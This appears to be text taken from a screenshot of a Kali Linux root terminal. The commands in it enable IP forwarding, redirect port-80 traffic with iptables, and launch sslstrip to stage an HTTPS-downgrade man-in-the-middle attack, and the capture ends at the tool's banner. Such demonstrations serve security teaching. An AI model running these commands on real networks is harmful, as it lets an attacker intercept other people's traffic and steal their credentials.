 root@kali: ~ 116x46
┌──(root㉿kali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[~]
└─# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
┌──(root㉿kali)-[~]
└─# sslstrip -l 8080
sslstrip 1.0 by Moxie Marlinspike running...
S